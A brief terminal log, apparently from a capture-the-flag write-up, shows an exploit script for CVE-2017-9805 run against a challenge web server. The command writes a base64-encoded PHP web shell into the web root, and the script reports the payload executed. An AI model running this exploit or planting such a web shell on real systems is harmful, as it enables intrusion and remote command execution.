 [john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c "echo 'IDw/cGhwIGVjaG8gIjxwcmU+IiAuIHNoZWxsX2V4ZWMoJF9HRVRbImUi
XSkgLiAiPC9wcmU+IjsgPz4gCg==' | base64 -d > /var/www/html/99YtTciHkq.php"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
[john@localhost ~]$